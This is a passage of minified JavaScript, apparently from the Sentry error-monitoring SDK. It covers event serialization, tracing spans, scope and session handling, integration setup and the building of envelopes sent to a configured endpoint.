global<"u"&&t===global)return"[Global]";if(typeof window<"u"&&t===window)return"[Window]";if(typeof document<"u"&&t===document)return"[Document]";if(hv(t))return"[VueViewModel]";if(O0(t))return"[SyntheticEvent]";if(typeof t=="number"&&!Number.isFinite(t))return"[".concat(t,"]");if(typeof t=="function")return"[Function: ".concat(Zn(t),"]");if(typeof t=="symbol")return"[".concat(String(t),"]");if(typeof t=="bigint")return"[BigInt: ".concat(String(t),"]");const n=OA(t);return/^HTML(\w*)Element$/.test(n)?"[HTMLElement: ".concat(n,"]"):"[object ".concat(n,"]")}catch(n){return"**non-serializable** (".concat(n,")")}}function OA(e){const t=Object.getPrototypeOf(e);return t!=null&&t.constructor?t.constructor.name:"null prototype"}function xA(e){return~-encodeURI(e).split(/%..|./).length}function LA(e){return xA(JSON.stringify(e))}function NA(){const e=new WeakSet;function t(r){return e.has(r)?!0:(e.add(r),!1)}function n(r){e.delete(r)}return[t,n]}function _o(e,t=[]){return[e,t]}function DA(e,t){const[n,r]=e;return[n,[...r,t]]}function kh(e,t){const n=e[1];for(const r of n){const o=r[0].type;if(t(r,o))return!0}return!1}function fl(e){const t=Dc(Ae);return t.encodePolyfill?t.encodePolyfill(e):new TextEncoder().encode(e)}function MA(e){const[t,n]=e;let r=JSON.stringify(t);function o(s){typeof r=="string"?r=typeof s=="string"?r+s:[fl(r),s]:r.push(typeof s=="string"?fl(s):s)}for(const s of n){const[i,a]=s;if(o("\n".concat(JSON.stringify(i),"\n")),typeof a=="string"||a instanceof Uint8Array)o(a);else{let c;try{c=JSON.stringify(a)}catch(u){c=JSON.stringify(Nn(a))}o(c)}}return typeof r=="string"?r:FA(r)}function FA(e){const t=e.reduce((o,s)=>o+s.length,0),n=new Uint8Array(t);let r=0;for(const o of e)n.set(o,r),r+=o.length;return n}function BA(e){return[{type:"span"},e]}function HA(e){const t=typeof e.data=="string"?fl(e.data):e.data;return[{type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType},t]}const jA={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item",metric:"metric",trace_metric:"metric"};function Ih(e){return jA[e]}function Bv(e){if(!(e!=null&&e.sdk))return;const{name:t,version:n}=e.sdk;return{name:t,version:n}}function VA(e,t,n,r){var s;const o=(s=e.sdkProcessingMetadata)==null?void 0:s.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:as(r)},...o&&{trace:o}}}function UA(e,t){var r,o,s,i;if(!t)return e;const n=e.sdk||{};return e.sdk={...n,name:n.name||t.name,version:n.version||t.version,integrations:[...((r=e.sdk)==null?void 0:r.integrations)||[],...t.integrations||[]],packages:[...((o=e.sdk)==null?void 0:o.packages)||[],...t.packages||[]],settings:(s=e.sdk)!=null&&s.settings||t.settings?{...(i=e.sdk)==null?void 0:i.settings,...t.settings}:void 0},e}function WA(e,t,n,r){const o=Bv(n),s={sent_at:new Date().toISOString(),...o&&{sdk:o},...!!r&&t&&{dsn:as(t)}},i="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return _o(s,[i])}function qA(e,t,n,r){const o=Bv(n),s=e.type&&e.type!=="replay_event"?e.type:"event";UA(e,n==null?void 0:n.sdk);const i=VA(e,o,r,t);return delete e.sdkProcessingMetadata,_o(i,[[{type:s},e]])}function ZA(e,t){function n(p){return!!p.trace_id&&!!p.public_key}const r=Er(e[0]),o=t==null?void 0:t.getDsn(),s=t==null?void 0:t.getOptions().tunnel,i={sent_at:new Date().toISOString(),...n(r)&&{trace:r},...!!s&&o&&{dsn:as(o)}},{beforeSendSpan:a,ignoreSpans:c}=(t==null?void 0:t.getOptions())||{},u=c!=null&&c.length?e.filter(p=>!qa(ke(p),c)):e,d=e.length-u.length;d&&(t==null||t.recordDroppedEvent("before_send","span",d));const l=a?p=>{const h=ke(p),m=a(h);return m||(ll(),h)}:ke,f=[];for(const p of u){const h=l(p);h&&f.push(BA(h))}return _o(i,f)}function GA(e){if(!le)return;const{description:t="< unknown name >",op:n="< unknown op >",parent_span_id:r}=ke(e),{spanId:o}=e.spanContext(),s=xr(e),i=Et(e),a=i===e,c="[Tracing] Starting ".concat(s?"sampled":"unsampled"," ").concat(a?"root ":"","span"),u=["op: ".concat(n),"name: ".concat(t),"ID: ".concat(o)];if(r&&u.push("parent ID: ".concat(r)),!a){const{op:d,description:l}=ke(i);u.push("root ID: ".concat(i.spanContext().spanId)),d&&u.push("root op: ".concat(d)),l&&u.push("root description: ".concat(l))}te.log("".concat(c,"\n  ").concat(u.join("\n  ")))}function zA(e){if(!le)return;const{description:t="< unknown name >",op:n="< unknown op >"}=ke(e),{spanId:r}=e.spanContext(),s=Et(e)===e,i='[Tracing] Finishing "'.concat(n,'" ').concat(s?"root ":"",'span "').concat(t,'" with ID ').concat(r);te.log(i)}function KA(e,t,n,r=It()){const o=r&&Et(r);o&&(le&&te.log("[Measurement] Setting measurement on root span: ".concat(e," = ").concat(t," ").concat(n)),o.addEvent(e,{[yi]:t,[_i]:n}))}function Ah(e){if(!e||e.length===0)return;const t={};return e.forEach(n=>{const r=n.attributes||{},o=r[_i],s=r[yi];typeof o=="string"&&typeof s=="number"&&(t[n.name]={value:s,unit:o})}),t}const $h=1e3;class Fc{constructor(t={}){this._traceId=t.traceId||zn(),this._spanId=t.spanId||Hn(),this._startTime=t.startTimestamp||rt(),this._links=t.links,this._attributes={},this.setAttributes({[Je]:"manual",[Kn]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,n){}spanContext(){const{_spanId:t,_traceId:n,_sampled:r}=this;return{spanId:t,traceId:n,traceFlags:r?zd:Rv}}setAttribute(t,n){return n===void 0?delete this._attributes[t]:this._attributes[t]=n,this}setAttributes(t){return Object.keys(t).forEach(n=>this.setAttribute(n,t[n])),this}updateStartTime(t){this._startTime=Xr(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(Zt,"custom"),this}end(t){this._endTime||(this._endTime=Xr(t),zA(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Kn],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:xv(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[Je],profile_id:this._attributes[Zd],exclusive_time:this._attributes[is],measurements:Ah(this._events),is_segment:this._isStandaloneSpan&&Et(this)===this||void 0,segment_id:this._isStandaloneSpan?Et(this).spanContext().spanId:void 0,links:Ov(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,n,r){le&&te.log("[Tracing] Adding an event to span:",t);const o=Rh(n)?n:r||rt(),s=Rh(n)?{}:n||{},i={name:t,time:Xr(o),attributes:s};return this._events.push(i),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Me();if(t&&t.emit("spanEnd",this),!(this._isStandaloneSpan||this===Et(this)))return;if(this._isStandaloneSpan){this._sampled?JA(ZA([this],t)):(le&&te.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span"));return}const r=this._convertSpanToTransaction();r&&(Wa(this).scope||De()).captureEvent(r)}_convertSpanToTransaction(){var d;if(!Oh(ke(this)))return;this._name||(le&&te.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:n}=Wa(this),r=(d=t==null?void 0:t.getScopeData().sdkProcessingMetadata)==null?void 0:d.normalizedRequest;if(this._sampled!==!0)return;const s=da(this).filter(l=>l!==this&&!YA(l)).map(l=>ke(l)).filter(Oh),i=this._attributes[Zt];delete this._attributes[Eh],s.forEach(l=>{delete l.data[Eh]});const a={contexts:{trace:EA(this)},spans:s.length>$h?s.sort((l,f)=>l.start_timestamp-f.start_timestamp).slice(0,$h):s,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:n,dynamicSamplingContext:Er(this)},request:r,...i&&{transaction_info:{source:i}}},c=Ah(this._events);return c&&Object.keys(c).length&&(le&&te.log("[Measurements] Adding measurements to transaction event",JSON.stringify(c,void 0,2)),a.measurements=c),a}}function Rh(e){return e&&typeof e=="number"||e instanceof Date||Array.isArray(e)}function Oh(e){return!!e.start_timestamp&&!!e.timestamp&&!!e.span_id&&!!e.trace_id}function YA(e){return e instanceof Fc&&e.isStandaloneSpan()}function JA(e){const t=Me();if(!t)return;const n=e[1];if(!n||n.length===0){t.recordDroppedEvent("before_send","span");return}t.sendEnvelope(e)}function XA(e,t,n=()=>{},r=()=>{}){let o;try{o=e()}catch(s){throw t(s),n(),s}return QA(o,t,n,r)}function QA(e,t,n,r){return os(e)?e.then(o=>(n(),r(o),o),o=>{throw t(o),n(),o}):(n(),r(e),e)}function e$(e,t,n){if(!rn(e))return[!1];let r,o;typeof e.tracesSampler=="function"?(o=e.tracesSampler({...t,inheritOrSampleWith:a=>typeof t.parentSampleRate=="number"?t.parentSampleRate:typeof t.parentSampled=="boolean"?Number(t.parentSampled):a}),r=!0):t.parentSampled!==void 0?o=t.parentSampled:typeof e.tracesSampleRate<"u"&&(o=e.tracesSampleRate,r=!0);const s=Xs(o);if(s===void 0)return le&&te.warn("[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ".concat(JSON.stringify(o)," of type ").concat(JSON.stringify(typeof o),".")),[!1];if(!s)return le&&te.log("[Tracing] Discarding transaction because ".concat(typeof e.tracesSampler=="function"?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,s,r];const i=n<s;return i||le&&te.log("[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ".concat(Number(o),")")),[i,s,r]}const Hv="__SENTRY_SUPPRESS_TRACING__";function t$(e,t){const n=Jd();if(n.startSpan)return n.startSpan(e,t);const r=Vv(e),{forceTransaction:o,parentSpan:s,scope:i}=e,a=i==null?void 0:i.clone();return gi(a,()=>r$(s)(()=>{const u=De(),d=Uv(u,s),f=e.onlyIfParent&&!d?new Sr:jv({parentSpan:d,spanArguments:r,forceTransaction:o,scope:u});return zo(u,f),XA(()=>t(f),()=>{const{status:p}=ke(f);f.isRecording()&&(!p||p==="ok")&&f.setStatus({code:it,message:"internal_error"})},()=>{f.end()})}))}function wr(e){const t=Jd();if(t.startInactiveSpan)return t.startInactiveSpan(e);const n=Vv(e),{forceTransaction:r,parentSpan:o}=e;return(e.scope?i=>gi(e.scope,i):o!==void 0?i=>Yd(o,i):i=>i())(()=>{const i=De(),a=Uv(i,o);return e.onlyIfParent&&!a?new Sr:jv({parentSpan:a,spanArguments:n,forceTransaction:r,scope:i})})}function Yd(e,t){const n=Jd();return n.withActiveSpan?n.withActiveSpan(e,t):gi(r=>(zo(r,e||void 0),t(r)))}function jv({parentSpan:e,spanArguments:t,forceTransaction:n,scope:r}){if(!rn()){const i=new Sr;if(n||!e){const a={sampled:"false",sample_rate:"0",transaction:t.name,...Er(i)};fa(i,a)}return i}const o=Or();let s;if(e&&!n)s=n$(e,r,t),Lv(e,s);else if(e){const i=Er(e),{traceId:a,spanId:c}=e.spanContext(),u=xr(e);s=xh({traceId:a,parentSpanId:c,...t},r,u),fa(s,i)}else{const{traceId:i,dsc:a,parentSpanId:c,sampled:u}={...o.getPropagationContext(),...r.getPropagationContext()};s=xh({traceId:i,parentSpanId:c,...t},r,u),a&&fa(s,a)}return GA(s),oA(s,r,o),s}function Vv(e){const n={isStandalone:(e.experimental||{}).standalone,...e};if(e.startTime){const r={...n};return r.startTimestamp=Xr(e.startTime),delete r.startTime,r}return n}function Jd(){const e=mo();return ss(e)}function xh(e,t,n){var h,m;const r=Me(),o=(r==null?void 0:r.getOptions())||{},{name:s=""}=e,i={spanAttributes:{...e.attributes},spanName:s,parentSampled:n};r==null||r.emit("beforeSampling",i,{decision:!1});const a=(h=i.parentSampled)!=null?h:n,c=i.spanAttributes,u=t.getPropagationContext(),[d,l,f]=t.getScopeData().sdkProcessingMetadata[Hv]?[!1]:e$(o,{name:s,parentSampled:a,attributes:c,parentSampleRate:Xs((m=u.dsc)==null?void 0:m.sample_rate)},u.sampleRand),p=new Fc({...e,attributes:{[Zt]:"custom",[qd]:l!==void 0&&f?l:void 0,...c},sampled:d});return!d&&r&&(le&&te.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",p),p}function n$(e,t,n){const{spanId:r,traceId:o}=e.spanContext(),s=t.getScopeData().sdkProcessingMetadata[Hv]?!1:xr(e),i=s?new Fc({...n,parentSpanId:r,traceId:o,sampled:s}):new Sr({traceId:o});Lv(e,i);const a=Me();return a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i)),i}function Uv(e,t){if(t)return t;if(t===null)return;const n=Ua(e);if(!n)return;const r=Me();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?Et(n):n}function r$(e){return e!==void 0?t=>Yd(e,t):t=>t()}const pa={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3},o$="heartbeatFailed",s$="idleTimeout",i$="finalTimeout",a$="externalFinish";function Wv(e,t={}){const n=new Map;let r=!1,o,s=a$,i=!t.disableAutoFinish;const a=[],{idleTimeout:c=pa.idleTimeout,finalTimeout:u=pa.finalTimeout,childSpanTimeout:d=pa.childSpanTimeout,beforeSpanEnd:l,trimIdleSpanEndTimestamp:f=!0}=t,p=Me();if(!p||!rn()){const C=new Sr,P={sample_rate:"0",sampled:"false",...Er(C)};return fa(C,P),C}const h=De(),m=It(),g=c$(e);g.end=new Proxy(g.end,{apply(C,P,x){if(l&&l(g),P instanceof Sr)return;const[H,...Z]=x,F=H||rt(),W=Xr(F),j=da(g).filter(B=>B!==g),R=ke(g);if(!j.length||!f)return v(W),Reflect.apply(C,P,[W,...Z]);const I=p.getOptions().ignoreSpans,U=j==null?void 0:j.reduce((B,z)=>{const ne=ke(z);return!ne.timestamp||I&&qa(ne,I)?B:B?Math.max(B,ne.timestamp):ne.timestamp},void 0),k=R.start_timestamp,L=Math.min(k?k+u/1e3:1/0,Math.max(k||-1/0,Math.min(W,U||1/0)));return v(L),Reflect.apply(C,P,[L,...Z])}});function S(){o&&(clearTimeout(o),o=void 0)}function b(C){S(),o=setTimeout(()=>{!r&&n.size===0&&i&&(s=s$,g.end(C))},c)}function y(C){o=setTimeout(()=>{!r&&i&&(s=o$,g.end(C))},d)}function _(C){S(),n.set(C,!0);const P=rt();y(P+d/1e3)}function w(C){if(n.has(C)&&n.delete(C),n.size===0){const P=rt();b(P+c/1e3)}}function v(C){r=!0,n.clear(),a.forEach(W=>W()),zo(h,m);const P=ke(g),{start_timestamp:x}=P;if(!x)return;P.data[Js]||g.setAttribute(Js,s),te.log('[Tracing] Idle span "'.concat(P.op,'" finished'));const Z=da(g).filter(W=>W!==g);let F=0;Z.forEach(W=>{W.isRecording()&&(W.setStatus({code:it,message:"cancelled"}),W.end(C),le&&te.log("[Tracing] Cancelling span since span ended early",JSON.stringify(W,void 0,2)));const j=ke(W),{timestamp:R=0,start_timestamp:I=0}=j,U=I<=C,k=(u+c)/1e3,L=R-I<=k;if(le){const B=JSON.stringify(W,void 0,2);U?L||te.log("[Tracing] Discarding span since it finished after idle span final timeout",B):te.log("[Tracing] Discarding span since it happened after idle span was finished",B)}(!L||!U)&&(kA(g,W),F++)}),F>0&&g.setAttribute("sentry.idle_span_discarded_spans",F)}return a.push(p.on("spanStart",C=>{if(r||C===g||ke(C).timestamp||C instanceof Fc&&C.isStandaloneSpan())return;da(g).includes(C)&&_(C.spanContext().spanId)})),a.push(p.on("spanEnd",C=>{r||w(C.spanContext().spanId)})),a.push(p.on("idleSpanEnableAutoFinish",C=>{C===g&&(i=!0,b(),n.size&&y())})),t.disableAutoFinish||b(),setTimeout(()=>{r||(g.setStatus({code:it,message:"deadline_exceeded"}),s=i$,g.end())},u),g}function c$(e){const t=wr(e);return zo(De(),t),le&&te.log("[Tracing] Started span is an idle span"),t}const mu=0,Lh=1,Nh=2;function Bc(e){return new Qs(t=>{t(e)})}function Xd(e){return new Qs((t,n)=>{n(e)})}class Qs{constructor(t){this._state=mu,this._handlers=[],this._runExecutor(t)}then(t,n){return new Qs((r,o)=>{this._handlers.push([!1,s=>{if(!t)r(s);else try{r(t(s))}catch(i){o(i)}},s=>{if(!n)o(s);else try{r(n(s))}catch(i){o(i)}}]),this._executeHandlers()})}catch(t){return this.then(n=>n,t)}finally(t){return new Qs((n,r)=>{let o,s;return this.then(i=>{s=!1,o=i,t&&t()},i=>{s=!0,o=i,t&&t()}).then(()=>{if(s){r(o);return}n(o)})})}_executeHandlers(){if(this._state===mu)return;const t=this._handlers.slice();this._handlers=[],t.forEach(n=>{n[0]||(this._state===Lh&&n[1](this._value),this._state===Nh&&n[2](this._value),n[0]=!0)})}_runExecutor(t){const n=(s,i)=>{if(this._state===mu){if(os(i)){i.then(r,o);return}this._state=s,this._value=i,this._executeHandlers()}},r=s=>{n(Lh,s)},o=s=>{n(Nh,s)};try{t(r,o)}catch(s){o(s)}}}function u$(e,t,n,r=0){try{const o=pl(t,n,e,r);return os(o)?o:Bc(o)}catch(o){return Xd(o)}}function pl(e,t,n,r){const o=n[r];if(!e||!o)return e;const s=o({...e},t);return le&&s===null&&te.log('Event processor "'.concat(o.id||"?",'" dropped event')),os(s)?s.then(i=>pl(i,t,n,r+1)):pl(s,t,n,r+1)}function l$(e,t){const{fingerprint:n,span:r,breadcrumbs:o,sdkProcessingMetadata:s}=t;d$(e,t),r&&h$(e,r),m$(e,n),f$(e,o),p$(e,s)}function Dh(e,t){const{extra:n,tags:r,user:o,contexts:s,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:d,attachments:l,propagationContext:f,transactionName:p,span:h}=t;Zi(e,"extra",n),Zi(e,"tags",r),Zi(e,"user",o),Zi(e,"contexts",s),e.sdkProcessingMetadata=mi(e.sdkProcessingMetadata,a,2),i&&(e.level=i),p&&(e.transactionName=p),h&&(e.span=h),c.length&&(e.breadcrumbs=[...e.breadcrumbs,...c]),u.length&&(e.fingerprint=[...e.fingerprint,...u]),d.length&&(e.eventProcessors=[...e.eventProcessors,...d]),l.length&&(e.attachments=[...e.attachments,...l]),e.propagationContext={...e.propagationContext,...f}}function Zi(e,t,n){e[t]=mi(e[t],n,1)}function d$(e,t){const{extra:n,tags:r,user:o,contexts:s,level:i,transactionName:a}=t;Object.keys(n).length&&(e.extra={...n,...e.extra}),Object.keys(r).length&&(e.tags={...r,...e.tags}),Object.keys(o).length&&(e.user={...o,...e.user}),Object.keys(s).length&&(e.contexts={...s,...e.contexts}),i&&(e.level=i),a&&e.type!=="transaction"&&(e.transaction=a)}function f$(e,t){const n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}function p$(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}function h$(e,t){e.contexts={trace:SA(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:Er(t),...e.sdkProcessingMetadata};const n=Et(t),r=ke(n).description;r&&!e.transaction&&e.type==="transaction"&&(e.transaction=r)}function m$(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint.length||delete e.fingerprint}let On,Mh,Fh,or;function g$(e){const t=Ae._sentryDebugIds,n=Ae._debugIds;if(!t&&!n)return{};const r=t?Object.keys(t):[],o=n?Object.keys(n):[];if(or&&r.length===Mh&&o.length===Fh)return or;Mh=r.length,Fh=o.length,or={},On||(On={});const s=(i,a)=>{for(const c of i){const u=a[c],d=On==null?void 0:On[c];if(d&&or&&u)or[d[0]]=u,On&&(On[c]=[d[0],u]);else if(u){const l=e(c);for(let f=l.length-1;f>=0;f--){const p=l[f],h=p==null?void 0:p.filename;if(h&&or&&On){or[h]=u,On[c]=[h,u];break}}}}};return t&&s(r,t),n&&s(o,n),or}function _$(e,t,n,r,o,s){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=e,c={...t,event_id:t.event_id||n.event_id||nn(),timestamp:t.timestamp||go()},u=n.integrations||e.integrations.map(g=>g.name);y$(c,e),E$(c,u),o&&o.emit("applyFrameMetadata",t),t.type===void 0&&v$(c,e.stackParser);const d=w$(r,n.captureContext);n.mechanism&&uo(c,n.mechanism);const l=o?o.getEventProcessors():[],f=J0().getScopeData();if(s){const g=s.getScopeData();Dh(f,g)}if(d){const g=d.getScopeData();Dh(f,g)}const p=[...n.attachments||[],...f.attachments];p.length&&(n.attachments=p),l$(c,f);const h=[...l,...f.eventProcessors];return u$(h,c,n).then(g=>(g&&b$(g),typeof i=="number"&&i>0?S$(g,i,a):g))}function y$(e,t){const{environment:n,release:r,dist:o,maxValueLength:s=250}=t;e.environment=e.environment||n||Kd,!e.release&&r&&(e.release=r),!e.dist&&o&&(e.dist=o);const i=e.request;i!=null&&i.url&&(i.url=ja(i.url,s))}function v$(e,t){var r,o;const n=g$(t);(o=(r=e.exception)==null?void 0:r.values)==null||o.forEach(s=>{var i,a;(a=(i=s.stacktrace)==null?void 0:i.frames)==null||a.forEach(c=>{c.filename&&(c.debug_id=n[c.filename])})})}function b$(e){var r,o;const t={};if((o=(r=e.exception)==null?void 0:r.values)==null||o.forEach(s=>{var i,a;(a=(i=s.stacktrace)==null?void 0:i.frames)==null||a.forEach(c=>{c.debug_id&&(c.abs_path?t[c.abs_path]=c.debug_id:c.filename&&(t[c.filename]=c.debug_id),delete c.debug_id)})}),Object.keys(t).length===0)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const n=e.debug_meta.images;Object.entries(t).forEach(([s,i])=>{n.push({type:"sourcemap",code_file:s,debug_id:i})})}function E$(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}function S$(e,t,n){var o,s;if(!e)return null;const r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(i=>({...i,...i.data&&{data:Nn(i.data,t,n)}}))},...e.user&&{user:Nn(e.user,t,n)},...e.contexts&&{contexts:Nn(e.contexts,t,n)},...e.extra&&{extra:Nn(e.extra,t,n)}};return(o=e.contexts)!=null&&o.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=Nn(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(i=>({...i,...i.data&&{data:Nn(i.data,t,n)}}))),(s=e.contexts)!=null&&s.flags&&r.contexts&&(r.contexts.flags=Nn(e.contexts.flags,3,n)),r}function w$(e,t){if(!t)return e;const n=e?e.clone():new kn;return n.update(t),n}function T$(e){if(e)return C$(e)?{captureContext:e}:k$(e)?{captureContext:e}:e}function C$(e){return e instanceof kn||typeof e=="function"}const P$=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function k$(e){return Object.keys(e).some(t=>P$.includes(t))}function vi(e,t){return De().captureException(e,T$(t))}function Bh(e,t){const n=typeof t=="string"?t:void 0,r=typeof t!="string"?{captureContext:t}:void 0;return De().captureMessage(e,n,r)}function qv(e,t){return De().captureEvent(e,t)}function gu(e,t){Or().setTag(e,t)}function I$(){const e=Me();return(e==null?void 0:e.getOptions().enabled)!==!1&&!!(e!=null&&e.getTransport())}function Hh(e){const t=Or(),n=De(),{userAgent:r}=Ae.navigator||{},o=j0({user:n.getUser()||t.getUser(),...r&&{userAgent:r},...e}),s=t.getSession();return(s==null?void 0:s.status)==="ok"&&Go(s,{status:"exited"}),Zv(),t.setSession(o),o}function Zv(){const e=Or(),n=De().getSession()||e.getSession();n&&V0(n),Gv(),e.setSession()}function Gv(){const e=Or(),t=Me(),n=e.getSession();n&&t&&t.captureSession(n)}function jh(e=!1){if(e){Zv();return}Gv()}const A$="7";function $$(e){const t=e.protocol?"".concat(e.protocol,":"):"",n=e.port?":".concat(e.port):"";return"".concat(t,"//").concat(e.host).concat(n).concat(e.path?"/".concat(e.path):"","/api/")}function R$(e){return"".concat($$(e)).concat(e.projectId,"/envelope/")}function O$(e,t){const n={sentry_version:A$};return e.publicKey&&(n.sentry_key=e.publicKey),t&&(n.sentry_client="".concat(t.name,"/").concat(t.version)),new URLSearchParams(n).toString()}function x$(e,t,n){return t||"".concat(R$(e),"?").concat(O$(e,n))}const Vh=[];function L$(e){const t={};return e.forEach(n=>{const{name:r}=n,o=t[r];o&&!o.isDefaultInstance&&n.isDefaultInstance||(t[r]=n)}),Object.values(t)}function N$(e){const t=e.defaultIntegrations||[],n=e.integrations;t.forEach(o=>{o.isDefaultInstance=!0});let r;if(Array.isArray(n))r=[...t,...n];else if(typeof n=="function"){const o=n(t);r=Array.isArray(o)?o:[o]}else r=t;return L$(r)}function D$(e,t){const n={};return t.forEach(r=>{r&&zv(e,r,n)}),n}function Uh(e,t){for(const n of t)n!=null&&n.afterAllSetup&&n.afterAllSetup(e)}function zv(e,t,n){if(n[t.name]){le&&te.log("Integration skipped because it was already installed: ".concat(t.name));return}if(n[t.name]=t,Vh.indexOf(t.name)===-1&&typeof t.setupOnce=="function"&&(t.setupOnce(),Vh.push(t.name)),t.setup&&typeof t.setup=="function"&&t.setup(e),typeof t.preprocessEvent=="function"){const r=t.preprocessEvent.bind(t);e.on("preprocessEvent",(o,s)=>r(o,s,e))}if(typeof t.processEvent=="function"){const r=t.processEvent.bind(t),o=Object.assign((s,i)=>r(s,i,e),{id:t.name});e.addEventProcessor(o)}le&&te.log("Integration installed: ".concat(t.name))}function M$(e){return[{type:"log",item_count:e.length,content_type:"application/vnd.sentry.items.log+json"},{items:e}]}function F$(e,t,n,r){const o={};return t!=null&&t.sdk&&(o.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(o.dsn=as(r)),_o(o,[M$(e)])}function Kv(e,t){var s;const n=(s=t!=null?t:B$(e))!=null?s:[];if(n.length===0)return;const r=e.getOptions(),o=F$(n,r._metadata,r.tunnel,e.getDsn());Yv().set(e,[]),e.emit("flushLogs"),e.sendEnvelope(o)}function B$(e){return Yv().get(e)}function Yv(){return ns("clientToLogBufferMap",()=>new WeakMap)}function H$(e){return[{type:"trace_metric",item_count:e.length,content_type:"application/vnd.sentry.items.trace-metric+json"},{items:e}]}function j$(e,t,n,r){const o={};return t!=null&&t.sdk&&(o.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(o.dsn=as(r)),_o(o,[H$(e)])}function Jv(e,t){var s;const n=(s=t!=null?t:V$(e))!=null?s:[];if(n.length===0)return;const r=e.getOptions(),o=j$(n,r._metadata,r.tunnel,e.getDsn());Xv().set(e,[]),e.emit("flushMetrics"),e.sendEnvelope(o)}function V$(e){return Xv().get(e)}function Xv(){return ns("clientToMetricBufferMap",()=>new WeakMap)}function U$(e,t,n){const r=[{type:"client_report"},{timestamp:go(),discarded_events:e}];return _o(t?{dsn:t}:{},[r])}function Qv(e){const t=[];e.message&&t.push(e.message);try{const n=e.exception.values[e.exception.values.length-1];n!=null&&n.value&&(t.push(n.value),n.type&&t.push("".concat(n.type,": ").concat(n.value)))}catch(n){}return t}function W$(e){var c,u,d;const{trace_id:t,parent_span_id:n,span_id:r,status:o,origin:s,data:i,op:a}=(u=(c=e.contexts)==null?void 0:c.trace)!=null?u:{};return{data:i!=null?i:{},description:e.transaction,op:a,parent_span_id:n,span_id:r!=null?r:"",start_timestamp:(d=e.start_timestamp)!=null?d:0,status:o,timestamp:e.timestamp,trace_id:t!=null?t:"",origin:s,profile_id:i==null?void 0:i[Zd],exclusive_time:i==null?void 0:i[is],measurements:e.measurements,is_segment:!0}}function q$(e){return{type:"transaction",timestamp:e.timestamp,start_timestamp:e.start_timestamp,transaction:e.description,contexts:{trace:{trace_id:e.trace_id,span_id:e.span_id,parent_span_id:e.parent_span_id,op:e.op,status:e.status,origin:e.origin,data:{...e.data,...e.profile_id&&{[Zd]:e.profile_id},...e.exclusive_time&&{[is]:e.exclusive_time}}}},measurements:e.measurements}}const Wh="Not capturing exception because it's already been captured.",qh="Discarded session because of missing or non-string release",eb=Symbol.for("SentryInternalError"),tb=Symbol.for("SentryDoNotSendEventError"),Z$=5e3;function ha(e){return{message:e,[eb]:!0}}function _u(e){return{message:e,[tb]:!0}}function Zh(e){return!!e&&typeof e=="object"&&eb in e}function Gh(e){return!!e&&typeof e=="object"&&tb in e}function zh(e,t,n,r,o){let s=0,i;e.on(n,()=>{s=0,clearTimeout(i)}),e.on(t,a=>{s+=r(a),s>=8e5?o(e):(clearTimeout(i),i=setTimeout(()=>{o(e)},Z$))}),e.on("flush",()=>{o(e)})}class G${constructor(t){var n;if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=_A(t.dsn):le&&te.warn("No DSN provided, client will not send events."),this._dsn){const r=x$(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 